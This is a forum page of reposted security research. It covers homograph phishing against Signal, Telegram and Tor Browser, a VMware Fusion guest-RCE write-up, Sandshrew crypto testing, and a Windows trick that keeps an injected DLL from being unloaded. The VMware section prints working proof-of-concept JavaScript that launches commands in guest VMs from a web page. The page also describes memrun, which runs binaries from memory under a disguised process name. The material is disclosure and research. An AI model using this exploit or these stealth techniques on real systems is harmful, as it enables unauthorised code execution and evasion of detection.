


Nytro
-
Posts
18795 -
Joined
-
Last visited
-
Days Won
743
Posts posted by Nytro
-
-
What you see is not what you get: when homographs attack
homographs, telegram, signal, security research — 01 April 2019
Introduction
Since the introduction of Unicode in domain names (known as Internationalized Domain Names, or simply IDN) by ICANN over two decades ago, a series of brand new security implications were also brought into light together with the possibility of registering domain names using different alphabets and Unicode characters.
When researching the feasibility of phishing and other attacks based on homographs and IDNs, mainly in the context of web application penetration testing, we stumbled upon a few curious cases where they also affected mobile applications.
We then decided to investigate the prevalence of this class of vulnerability against mobile instant messengers, especially those security-oriented.
This blog post offers a brief overview about homograph attacks, highlights its risks and presents a chain of two practical exploits against Signal, Telegram and Tor Browser that could lead to nearly impossible to detect phishing scenarios and also situations where more powerful exploits could be used against an opsec-aware target.
What are homoglyphs and homographs?
It is not uncommon for characters that belong to different alphabets to look alike. These are called homoglyphs and sometimes depending on the font they happen to get rendered in a visually indistinguishably way, making it impossible for a user to tell the difference between them.
For the naked eye 'a' and 'а' looks the same (a homoglyph), but the former belongs to the Latin script and the latter to Cyrillic. While for the untrained human eye it is hard to distinguish between both of them, they may get interpreted entirely different by computers.
Homographs are two strings that seem to be the same but are in fact different. Think for instance, the English word "lighter" is and written the same but has a different meaning depending on the context it is used - it can mean "a device for lighting a fire", as a noun, or the opposite of "heavier", as a verb. The strings blazeinfosec.com and blаzeinfosec.com are oftentimes rendered as homographs, but yield different results when transformed into a URL.
Homoglyphs, and by extension homographs, exist among many different scripts. Latin, Greek and Cyrillic for example share numerous characters that either look exactly similar (e.g., A and А) or have a very close resemblance (e.g., P and Р). Unicode has a document that takes into consideration "confusable" characters, that have look-a-likes across different scripts.
Font renderization and homoglyphs
Depending on the font, the way it is rendered and also the size of the font in the display, homoglyphs and homographs may be shown either differently or completely indistinguishable from each other, as seen in CVE-2018-4277 and in the example put together by Xudong Zheng in April 2017, which highlighted the insufficient measures browsers applied against IDN homographs until then.
Below are the strings https://www.apple.com (Latin) and https://www.аррӏе.com (Cyrillic) displayed in the font Tahoma, size 30:

Below are the same strings now displayed in the font Bookman Old Style, size 30:

The way they are rendered and displayed, Tahoma does not seem to distinguish between both of them, providing no visual indication to a user of a fraudulent website. Bookman Old Style, on the other hand, seems to at least render differently the 'l' and 'І', giving a small visual hint about the legitimacy of the URL.
Internationalized Domain Names (IDN) and punycode
With the advent of support for Unicode in major operating systems and applications and the fact the Internet gained popularity in countries that do not necessarily use Latin as their alphabet, in the late 1990's ICANN in introduced the first version of IDN.
This meant that domain names could be represented in the characters of their native language, insted of being bound by ASCII characters. However, DNS systems do not understand Unicode and a strategy to adapt to ASCII-only systems was needed. Therefore, Punycode was invented to translate domain names containing Unicode symbols into ASCII, so DNS servers could work normally.
For example, https://www.blazeinfosec.com and https://www.blаzeinfosec.com in ASCII will be:
As the 'a' in the second URL is actually 'а' in Cyrillic, so a translation into Punycode is required.
Registration of homograph domains
Initially in Internationalized Domain Names version 1, it was possible to register a combination of ASCII and Unicode into the same domain. This clearly presented a security problem and it is no longer true since the adoption of IDN version 2 and 3, which further locked down the registration of Unicode domain names. Most notably, it instructed gTLDs to prevent the registration of domain names that contain mixed scripts (e.g., Latin and Kanji characters in the same string).
Although many top-level domain registrars restrict mixed scripts, history have shown in practice the possibility to register similar looking domains in a single script - which is the currently allowed practice by many gTLD registrars.
Just as an example, the domains apple.com and paypal.com have Cyrillic homograph counterparts and were registered by security researchers in the past as a proof of concept of homograph issues in web browsers.
Logan McDonald wrote ha-finder a tool that takes the Top 1 million websites and checks if letters in each are confusable with Latin or decimal, performs a WHOIS lookup and tells you whether it is available for registration or not.
Homograph attacks
Although ICANN was aware of the potential risks of homograph attacks since the introduction of IDN, one of the first real demonstrations of a practical IDN homograph attack is believed to have been discovered in 2005 by 3ric Johanson of Shmoo Group. The details of the issue was described in this Bugzilla ticket and affected many other browsers at the time.
Another implication of Unicode homographs, but not directly related to the issue described in this blog post, was the attack documented against Spotify in their engineering blog, where a researcher discovered how to take over user accounts due to the improper conversion and canonicalization of Unicode-based usernames in their ASCII counterparts.
More recently similar phishing were spotted in the wild against users of the cryptocurrency exchange MyEtherWallet, Github and in 2018 Apple fixed a bug CVE-2018-4277 in Safari, discovered by Tencent Labs, where the small Latin letter 'ꝱ' (dum) was rendered in the URL bar exactly like the character 'd'.
Browsers have different strategies to handle IDN. Depending on the configuration, some of them will show the Unicode in order to provide a more friendly user experience. They also have different IDN display algorithms - Google Chrome's algorithm can be found here. It performs checks on the gTLD where the domain is registered on, and also verifies if the characters are in a list of Cyrillic confusable.
Firefox, including Tor Browser with its default configuration, implements a far less strict algorithm that will simply display Unicode characters in their intended scripts, even if they are Latin confusable. These are certainly not enough to protect users and it is not difficult to pull off a practical example: just click https://www.раураӏ.com to be taken to a website in which the URL bar will show https://www.paypal.com but it is not at all the original PayPal.
This presents a clear problem for users of Firefox and consequently Tor Browser. Many attempts to change these two browsers behavior when displaying IDNs have happened in the past, including tickets for Firefox and for Tor Browser -- these tickets have been open since early 2017.
Attacking Signal, Telegram and Tor Browser with homographs
The vast majority of prior research on this topic has been centred around browsers and e-mail clients. Therefore, we decided to look into different vectors where homographs could be leveraged, whether fully or partially, for successful attacks.
Oftentimes, the threat model of individuals that use privacy-oriented messenger platform such as Signal and Telegram includes not clicking links sent via SMS or instant messengers, as it has proven to be the initial attack vector in a chain of exploits to compromise a mobile target, for instance.
As mentioned earlier in this article, depending on the font and the size used to display the text it may be rendered on the screen in a visually indistinguishable way, making it impossible for a human user to tell apart a legitimate URL from a malicious link.
Attack steps
- Adversary acquires a homograph domain name similar to the attack suitable domain name
- Adversary hosts malicious content (e.g., phishing or a browser exploit) in the web server serving this URL
- Adversary sends a link containing a malicious, homograph URL to the target
- Target clicks the link, believing it to be a legitimate URL it trusts, given there is no way to visually tell apart legitimate and malicious URLs
- Malicious activity happens
Below we can see how Signal Android and Desktop, respectively, rendered messages with links containing homograph characters:


Telegram went as far as making the preview of the fake website, and rendered the link in a way impossible for a human to tell it is malicious:

Until recently, many browsers have been vulnerable to these attacks and displayed homograph links in the URL bar in a Latin-looking fashion, as opposed to the expected Punycode. Firefox, on the other hand, by default tries to be user friendly and in many cases does not show Punycode, leaving its users vulnerable to such attacks.
Tor Browser, as already mentioned, is based on Firefox and this allows for a full attack chain against users of Signal and Telegram. Given the privacy concerns and threat model of the users of these instant messengers, it is likely many of them will be using Tor Browser for their browsing, therefore making them vulnerable to a full-chain homograph attack.
Signal + Tor Browser attack:
Telegram + Tor Browser attack:
The bugs we found in Signal and Telegram have been assigned CVE-2019-9970 and CVE-2019-10044, respectively. The advisories can be found in our Github advisories page.
Other popular instant messengers, like Slack, Facebook Messenger and WhatsApp were not vulnerable to this class of attack during our experiments. Latest versions of WhatsApp go as far as showing a label in the link to warn users it can be malicious, where other messengers simply render the link un-clickable.
Conclusion
Confusable homographs are a class of attacks against Internet users that has been around for nearly two decades now since the advent of Unicode in domain names. The risks of homographs in computer security have been known and relatively well understood, yet we keep seeing homograph-related attacks resurfacing every now and then.
Even though they have been around for a while, very little attention has been given to this class of attacks as they are generally seen as not so harmful, and usually falls into the category of social engineering - which is not always part of threat models of many applications and it is frequently assumed the user should take care of it; but we believe applications can do better.
Finally, application security teams should step up their game and be proactive at preventing such attacks from happening (like Google did with Chrome), instead of pointing the blame to registrars, relying on user awareness to not bite the bait or waiting for ICANN to come up with a magic solution to the problem.
References
[1] https://krebsonsecurity.com/2018/03/look-alike-domains-and-visual-confusion/ [2] https://citizenlab.ca/2016/08/million-dollar-dissident-iphone-zero-day-nso-group-uae/ [3] https://bugzilla.mozilla.org/show_bug.cgi?id=279099 [4] https://www.phish.ai/2018/03/13/idn-homograph-attack-back-crypto/ [5] https://dev.to/loganmeetsworld/homographs-attack--5a1p [6] https://www.unicode.org/Public/security/latest/confusables.txt [7] https://labs.spotify.com/2013/06/18/creative-usernames [8] https://xlab.tencent.com/en/2018/11/13/cve-2018-4277 [9] https://urlscan.io/result/0c6b86a5-3115-43d8-9389-d6562c6c49fa [10] https://www.xudongz.com/blog/2017/idn-phishing [11] https://github.com/loganmeetsworld/homographs-talk/tree/master/ha-finder [12] https://www.chromium.org/developers/design-documents/idn-in-google-chrome [13] https://wiki.mozilla.org/IDN_Display_Algorithm [14] https://www.ietf.org/rfc/rfc3492.txt [15] https://trac.torproject.org/projects/tor/ticket/21961 [16] https://bugzilla.mozilla.org/show_bug.cgi?id=1332714
Sursa: https://wildfire.blazeinfosec.com/what-you-see-is-not-what-you-get-when-homographs-attack/
-
 1
1
-
VMware Fusion 11 - Guest VM RCE - CVE-2019-5514
published 03-31-2019 00:00:00
TL;DR
You can run an arbitrary command on a VMware Fusion guest VM through a website without any priory knowledge. Basically VMware Fusion is starting up a websocket listening only on the localhost. You can fully control all the VMs (also create/delete snapshots, whatever you want) through this websocket interface, including launching apps. You need to have VMware Tools installed on the guest for launching apps, but honestly who doesn’t have it installed. So with creating a javascript on a website, you can interact with the undocumented API, and yes it’s all unauthenticated.
Original discovery
I saw a tweet a couple of weeks ago from @CodeColorist: CodeColorist (@CodeColorist) on Twitter, talking about this issue - he was the one discovering it, but I didn’t have time to look into this for a while. When I searched it again, that tweet was removed. I found the same tweet on his Weibo account (~Chinese Twitter): CodeColorist Weibo. This is the screenshot he posted:

What you can see here is that you can execute arbitrary commands on a guest VM through a web socket interface, which is started by
amsrvprocess. I would like to give him full credits for this, what I did later is just building on top of this information.AMSRV
I used ProcInfoExample GitHub - objective-see/ProcInfoExample: example project, utilizing Proc Info library to monitor what kind of processes are starting up, when running VMware Fusion. When you start VMware both vmrest (VMware REST API) and amsrv will be started:
2019-03-05 17:17:22.434 procInfoExample[10831:7776374] process start: pid: 10936 path: /Applications/VMware Fusion.app/Contents/Library/vmrest user: 501 args: ( "/Applications/VMware Fusion.app/Contents/Library/amsrv", "-D", "-p", 8698 ) 2019-03-05 17:17:22.390 procInfoExample[10831:7776374] process start: pid: 10935 path: /Applications/VMware Fusion.app/Contents/Library/amsrv user: 501 args: ( "/Applications/VMware Fusion.app/Contents/Library/amsrv", "-D", "-p", 8698 )They seem to be related, especially because you can reach some undocumented VMware REST API calls through this port. As you can control the Application Menu through the amsrv process, I think this is something like “Application Menu Service”. If we navigate to
/Applications/VMware Fusion.app/Contents/Library/VMware Fusion Applications Menu.app/Contents/Resourceswe can find a file called app.asar, and at the end of the file there is a node.js implementation related to this websocket that listens on port 8698. It’s pretty nice that you have the source code available in this file, so we don’t need to do hardcore reverse engineering.If we look at the code it reveals that indeed the VMware Fusion Application Menu will start this amsrv process on port 8698, or if that is busy it will try the next available open and so on.
const startVMRest = async () => { log.info('Main#startVMRest'); if (vmrest != null) { log.warn('Main#vmrest is currently running.'); return; } const execSync = require('child_process').execSync; let port = 8698; // The default port of vmrest is 8697 let portFound = false; while (!portFound) { let stdout = execSync('lsof -i :' + port + ' | wc -l'); if (parseInt(stdout) == 0) { portFound = true; } else { port++; } } // Let's store the chosen port to global global['port'] = port; const spawn = require('child_process').spawn; vmrest = spawn(path.join(__dirname, '../../../../../', 'amsrv'), [ '-D', '-p', port ]);We can find the related logs in the
VMware Fusion Application Menulogs:2019-02-19 09:03:05:745 Renderer#WebSocketService::connect: (url: ws://localhost:8698/ws ) 2019-02-19 09:03:05:745 Renderer#WebSocketService::connect: Successfully connected (url: ws://localhost:8698/ws ) 2019-02-19 09:03:05:809 Renderer#ApiService::requestVMList: (url: http://localhost:8698/api/internal/vms )This confirms the web socket and also a rest API interface.
REST API - Leaking VM info
If we navigate to the URL above (
http://localhost:8698/api/internal/vms), we will get a nicely formatted JSON with the details of our VMs:[ { "id": "XXXXXXXXXXXXXXXXXXXXXXXXXX", "processors": -1, "memory": -1, "path": "/Users/csaby/VM/Windows 10 x64wHVCI.vmwarevm/Windows 10 x64.vmx", "cachePath": "/Users/csaby/VM/Windows 10 x64wHVCI.vmwarevm/startMenu.plist", "powerState": "unknown" } ]This is already an information leak where an attacker can get information about our user ID, folders, and VM names, and their basic information. The code below can be used to display information. If we put this JS into any website, and a host running Fusion visits it, we can query the REST API.
var url = 'http://localhost:8698/api/internal/vms'; //A local page var xhr = new XMLHttpRequest(); xhr.open('GET', url, true); // If specified, responseType must be empty string or "text" xhr.responseType = 'text'; xhr.onload = function () { if (xhr.readyState === xhr.DONE) { if (xhr.status === 200) { console.log(xhr.response); //console.log(xhr.responseText); document.write(xhr.response) } } }; xhr.send(null);If we look more closely on the code, we find these additional URLs that will leak further info:
'/api/vms/' + vm.id + '/ip'- This will give you the internal IP of the VM, but it will not work on an encrypted VM or if it’s powered off.'/api/internal/vms/' + vm.id- This is the same info you get via the first URL discussed, just limiting info to one VM.Websocket - RCE with vmUUID
This is the original POC published by @CodeColorist.
<script> ws = new WebSocket("ws://127.0.0.1:8698/ws"); ws.onopen = function() { const payload = { "name":"menu.onAction", "object":"11 22 33 44 55 66 77 88-99 aa bb cc dd ee ff 00", "userInfo": { "action":"launchGuestApp:", "vmUUID":"11 22 33 44 55 66 77 88-99 aa bb cc dd ee ff 00", "representedObject":"cmd.exe" } }; ws.send(JSON.stringify(payload)); }; ws.onmessage = function(data) { console.log(JSON.parse(data.data)); ws.close(); }; </script>In this POC you need the UUID of the VM to to start an application. The vmUUID is the
bios.uuidthat you can find in thevmxfile. The ‘problem’ with this is that you can’t leak the vmUUID and brute forcing it would be practically impossible. You need to have VMware Tools installed on the guest for this to work, but who doesn’t have it? If the VM is suspended or shutted down, VMware will nicely start it for us. Also the command will be queued until the user logs in, so even if the screen is locked we will be able to run this command once the user logged in. After some experimentation I noticed that if I remove theobjectandvmUUIDelements, the code execution still happens with the last used VM, so there is some state information saved.Websocket - infoleak
After starting reversion and following the traces what web sockets will call, and what are the other options in the code, it started to be clear that you have full access to the application menu, and you can fully control everything. Checking the VMware Fusion binary it becomes clear that you have other menus with other options.
aMenuupdate: 00000001003bedd2 db "menu.update", 0 ; DATA XREF=cfstring_menu_update aMenushow: 00000001003bedde db "menu.show", 0 ; DATA XREF=cfstring_menu_show aMenuupdatehotk: 00000001003bede8 db "menu.updateHotKey", 0 ; DATA XREF=cfstring_menu_updateHotKey aMenuonaction: 00000001003bedfa db "menu.onAction", 0 ; DATA XREF=cfstring_menu_onAction aMenurefresh: 00000001003bee08 db "menu.refresh", 0 ; DATA XREF=cfstring_menu_refresh aMenusettings: 00000001003bee15 db "menu.settings", 0 ; DATA XREF=cfstring_menu_settings aMenuselectinde: 00000001003bee23 db "menu.selectIndex", 0 ; DATA XREF=cfstring_menu_selectIndex aMenudidclose: 00000001003bee34 db "menu.didClose", 0 ; DATA XREF=cfstring_menu_didCloseThese can be all called through the WebSocket. I didn’t went ahead to discover every single option on every single menu, but you can pretty much do whatever you want (make snapshots, start VMs, delete VMs, etc…) if you know the vmUUID. This was a problem as I didn’t figure out how to get that, and without it, it’s not that useful.
The next interesting option was
menu.refresh. If we use the following payload:const payload = { "name":"menu.refresh", };We will get back some details about the VMs and pinned apps, etc..
{ "key": "menu.update", "value": { "vmList": [ { "name": "Kali 2018 Master (2018Q4)", "cachePath": "/Users/csaby/VM/Kali 2018 Master (2018Q4).vmwarevm/startMenu.plist" }, { "name": "macOS 10.14", "cachePath": "/Users/csaby/VM/macOS 10.14.vmwarevm/startMenu.plist" }, { "name": "Windows 10 x64", "cachePath": "/Users/csaby/VM/Windows 10 x64.vmwarevm/startMenu.plist" } ], "menu": { "pinnedApps": [], "frequentlyUsedApps": [ { "rawIcons": [ { (...)This is a bit less and more what we can see through the API discussed earlier. So more info leak.
Websocket - full RCE (without vmUUID)
The next interesting item was the
menu.selectIndex, it suggested that you can select VMs, it even had a relatated code in the app.asar file, which told me how to call it:// Called when VM selection changed selectIndex(index: number) { log.info('Renderer#ActionService::selectIndex: (index:', index, ')'); if (this.checkIsFusionUIRunning()) { this.send({ name: 'menu.selectIndex', userInfo: { selectedIndex: index } }); }If we called this item, as suggested above, and then tried to launch an app in the guest, we could instruct which guest to run the app in. Basically we can select a VM with this call.
const payload = { "name":"menu.selectIndex", "userInfo": { "selectedIndex":"3" } };The next thing I tried if I can use the
selectedIndexdirectly in themenu.onActioncall, and it turned out that yes I can. It also became clear that the vmList I get withmenu.refreshhas the right order and indexes for each VM.In order to gain a full RCE: 1. Leak the list of VMs with
menu.refresh2. Launch an application on the guest by using the indexThe full POC:
<script> ws = new WebSocket("ws://127.0.0.1:8698/ws"); ws.onopen = function() { //payload to show vm names and cache path const payload = { "name":"menu.refresh", }; ws.send(JSON.stringify(payload)); }; ws.onmessage = function(data) { //document.write(data.data); console.log(JSON.parse(data.data)); var j_son = JSON.parse(data.data); var vmlist = j_son.value.vmList; var i; for (i = 0; i < vmlist.length; i++) { //payload to launch an app, you can use either the vmUUID or the selectedIndex const payload = { "name":"menu.onAction", "userInfo": { "action":"launchGuestApp:", "selectedIndex":i, "representedObject":"cmd.exe" } }; if (vmlist[i].name.includes("Win") || vmlist[i].name.includes("win")) {ws.send(JSON.stringify(payload));} } ws.close(); }; </script>Reporting to VMware
At this point I got in touch with @Codecolorist if he reported this to VMware, and he said that yes, they got in touch with him. I decided to send them another report, as I found this pretty serious and I wanted to urge them, especially because compared to the original POC I found a way to execute this attack without that.
The Fix
VMware released a fix, and advisory a couple of days ago: VMSA-2019-0005. I took a look at what they did, and essentially they implemented a token authentication, where the token is newly generated every single time starting up VMware.
This is the related code for generating a token (taken from app.asar):
String.prototype.pick = function(min, max) { var n, chars = ''; if (typeof max === 'undefined') { n = min; } else { n = min + Math.floor(Math.random() * (max - min + 1)); } for (var i = 0; i < n; i++) { chars += this.charAt(Math.floor(Math.random() * this.length)); } return chars; String.prototype.shuffle = function() { var array = this.split(''); var tmp, current, top = array.length; if (top) while (--top) { current = Math.floor(Math.random() * (top + 1)); tmp = array[current]; array[current] = array[top]; array[top] = tmp; } return array.join(''); export class Token { public static generate(): string { const specials = '!@#$%^&*()_+{}:"<>?|[];\',./`~'; const lowercase = 'abcdefghijklmnopqrstuvwxyz'; const uppercase = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'; const numbers = '0123456789'; const all = specials + lowercase + uppercase + numbers; let token = ''; token += specials.pick(1); token += lowercase.pick(1); token += uppercase.pick(1); token += numbers.pick(1); token += all.pick(5, 7); token = token.shuffle(); return Buffer.from(token).toString('base64'); }The token will be a variable length password, containing at least 1 character from app, lower case, numbers and symbols. It will be base64 encoded then, we can see it in Wireshark, when VMware uses this:

And we can also see it being used in the code:
function sendVmrestReady() { log.info('Main#sendVmrestReady'); if (mainWindow) { mainWindow.webContents.send('vmrestReady', [ 'ws://localhost:' + global['port'] + '/ws?token=' + token, 'http://localhost:' + global['port'], '?token=' + token ]); }In case you have code execution on a mac you can probably figure this token out, but in that case it doesn’t really matter anyway. The password will essentially limit the ability to exploit the vulnerability remotely.
With some experiments, I also found that you need to set the Origin in the Header to
file://, otherwise it will be forbidden, but that you can’t set via normal JS calls, as it will be set by the browser. Like this:Origin: file://So even if you know the token, you can’t trigger this via normal webpages.
Sursa: https://theevilbit.github.io/posts/vmware_fusion_11_guest_vm_rce_cve-2019-5514/
-
 1
1
-
-
memrun
Small tool written in Golang to run ELF (x86_64) binaries from memory with a given process name. Works on Linux where kernel version is >= 3.17 (relies on the
memfd_createsyscall).Usage
Build it with
$ go build memrun.goand execute it. The first argument is the process name (string) you want to see inps auxwwoutput for example. Second argument is the path for the ELF binary you want to run from memory.Usage: memrun process_name elf_binary-
1
-
-
Performing Concolic Execution on Cryptographic Primitives
Alan Cao
For my winternship and springternship at Trail of Bits, I researched novel techniques for symbolic execution on cryptographic protocols. I analyzed various implementation-level bugs in cryptographic libraries, and built a prototype Manticore-based concolic unit testing tool, Sandshrew, that analyzed C cryptographic primitives under a symbolic and concrete environment.
Sandshrew is a first step for crypto developers to easily create powerful unit test cases for their implementations, backed by advancements in symbolic execution. While it can be used as a security tool to discover bugs, it also can be used as a framework for cryptographic verification.
Playing with Cryptographic Verification
When choosing and implementing crypto, our trust should lie in whether or not the implementation is formally verified. This is crucial, since crypto implementations often introduce new classes of bugs like bignum vulnerabilities, which can appear probabilistically. Therefore, by ensuring verification, we are also ensuring functional correctness of our implementation.
There are a few ways we could check our crypto for verification:
- Traditional fuzzing. We can use fuzz testing tools like AFL and libFuzzer. This is not optimal for coverage, as finding deeper classes of bugs requires time. In addition, since they are random tools, they aren’t exactly “formal verification,” so much as a sotchastic approximation thereof.
- Extracting model abstractions. We can lift source code into cryptographic models that can be verified with proof languages. This requires learning purely academic tools and languages, and having a sound translation.
- Just use a verified implementation! Instead of trying to prove our code, let’s just use something that is already formally verified, like Project Everest’s HACL* library. This strips away configurability when designing protocols and applications, as we are only limited to what the library offers (i.e HACL* doesn’t implement Bitcoin’s secp256k1 curve).
What about symbolic execution?
Due to its ability to exhaustively explore all paths in a program, using symbolic execution to analyze cryptographic libraries can be very beneficial. It can efficiently discover bugs, guarantee coverage, and ensure verification. However, this is still an immense area of research that has yielded only a sparse number of working implementations.
Why? Because cryptographic primitives often rely on properties that a symbolic execution engine may not be able to emulate. This can include the use of pseudorandom sources and platform-specific optimized assembly instructions. These contribute to complex SMT queries passed to the engine, resulting in path explosion and a significant slowdown during runtime.
One way to address this is by using concolic execution. Concolic execution mixes symbolic and concrete execution, where portions of code execution can be “concretized,” or run without the presence of a symbolic executor. We harness this ability of concretization in order to maximize coverage on code paths without SMT timeouts, making this a viable strategy for approaching crypto verification.
Introducing sandshrew
After realizing the shortcomings in cryptographic symbolic execution, I decided to write a prototype concolic unit testing tool, sandshrew. sandshrew verifies crypto by checking equivalence between a target unverified implementation and a benchmark verified implementation through small C test cases. These are then analyzed with concolic execution, using Manticore and Unicorn to execute instructions both symbolically and concretely.

Fig 1. Sample OpenSSL test case with a SANDSHREW_* wrapper over the MD5() function.
Writing Test Cases
We first write and compile a test case that tests an individual cryptographic primitive or function for equivalence against another implementation. The example shown in Figure 1 tests for a hash collision for a plaintext input, by implementing a libFuzzer-style wrapper over the
MD5()function from OpenSSL. Wrappers signify to sandshrew that the primitive they wrap should be concretized during analysis.Performing Concretization
Sandshrew leverages a symbolic environment through the robust Manticore binary API. I implemented the
manticore.resolve()feature for ELF symbol resolution and used it to determine memory locations for user-writtenSANDSHREW_*functions from the GOT/PLT of the test case binary.
Fig 2. Using Manticore’s UnicornEmulator feature in order to concretize a call instruction to the target crypto primitive.
Once Manticore resolves out the wrapper functions, hooks are attached to the target crypto primitives in the binary for concretization. As seen in Figure 2, we then harness Manticore’s Unicorn fallback instruction emulator, UnicornEmulator, to emulate the call instruction made to the crypto primitive. UnicornEmulator concretizes symbolic inputs in the current state, executes the instruction under Unicorn, and stores modified registers back to the Manticore state.
All seems well, except this: if all the symbolic inputs are concretized, what will be solved after the concretization of the call instruction?
Restoring Symbolic State
Before our program tests implementations for equivalence, we introduce an unconstrained symbolic variable as the returned output from our concretized function. This variable guarantees a new symbolic input that continues to drive execution, but does not contain previously collected constraints.
Mathy Vanhoef (2018) takes this approach to analyze cryptographic protocols over the WPA2 protocol. We do this in order to avoid the problem of timeouts due to complex SMT queries.

Fig 3. Writing a new unconstrained symbolic value into memory after concretization.
As seen in Figure 3, this is implemented through the concrete_checker hook at the
SANDSHREW_*symbol, which performs the unconstrained re-symbolication if the hook detects the presence of symbolic input being passed to the wrapper.Once symbolic state is restored, sandshrew is then able to continue to execute symbolically with Manticore, forking once it has reached the equivalence checking portion of the program, and generating solver solutions.
Results
Here is Sandshrew performing analysis on the example MD5 hash collision program from earlier:

The prototype implementation of Sandshrew currently exists here. With it comes a suite of test cases that check equivalence between a few real-world implementation libraries and the primitives that they implement.
Limitations
Sandshrew has a sizable test suite for critical cryptographic primitives. However, analysis still becomes stuck for many of the test cases. This may be due to the large statespace needing to be explored for symbolic inputs. Arriving at a solution is probabilistic, as the Manticore z3 interface often times out.
With this, we can identify several areas of improvement for the future:
- Add support for allowing users to supply concrete input sets to check before symbolic execution. With a proper input generator (i.e., radamsa), this potentially hybridizes Sandshrew into a fuzzer as well.
- Implement Manticore function models for common cryptographic operations. This can increase performance during analysis and allows us to properly simulate execution under the Dolev-Yao verification model.
- Reduce unnecessary code branching using opportunistic state merging.
Conclusion
Sandshrew is an interesting approach at attacking the problem of cryptographic verification, and demonstrates the awesome features of the Manticore API for efficiently creating security testing tools. While it is still a prototype implementation and experimental, we invite you to contribute to its development, whether through optimizations or new example test cases.
Thank you
Working at Trail of Bits was an awesome experience, and offered me a lot of incentive to explore and learn new and exciting areas of security research. Working in an industry environment pushed me to understand difficult concepts and ideas, which I will take to my first year of college.
Sursa: https://blog.trailofbits.com/2019/04/01/performing-concolic-execution-on-cryptographic-primitives/
-
1
-
Make Your Dynamic Module Unfreeable (Anti-FreeLibrary)
1 minute read
Let’s say your product injects a module into a target process, if the target process knows the existence of your module it can call
FreeLibraryfunction to unload your module (assume that the reference count is one). One way to stay injected is to hookFreeLibraryfunction and check passed arguments every time the target process callsFreeLibrary.There is a way to get the same result without hooking.
When a process uses
FreeLibraryto free a loaded module,FreeLibrarycallsLdrUnloadDllwhich is exported byntdll:
Inside
LdrUnloadDllfunction, it checks theProcessStaticImportfield ofLDR_DATA_TABLE_ENTRYstructure to check if the module is dynamically loaded or not. The check happens insideLdrpDecrementNodeLoadCountLockHeldfunction:

If
ProcessStaticImportfield is set,LdrpDecrementNodeLoadCountLockHeldreturns without freeing the loaded module
So, if we set the
ProcessStaticImportfield,FreeLibrarywill not be able to unload our module:
In this case, the module prints
"Hello"every time it attaches to a process, and"Bye!"when it detaches.Note:
There is an officially supported way of doing the same thing: Calling
GetModuleHandleExAwithGET_MODULE_HANDLE_EX_FLAG_PINflag."The module stays loaded until the process is terminated, no matter how many times FreeLibrary is called."Thanks toJames Forshawwhoami: @_qaz_qaz
-
1
-
-
Azi e ultima zi pentru inscriere: http://www.cybersecuritychallenge.ro/
-
-
Mai sunt doar cateva zile pentru inscriere. Eu zic ca o sa fie interesant si ca merita.
-
2
-
-
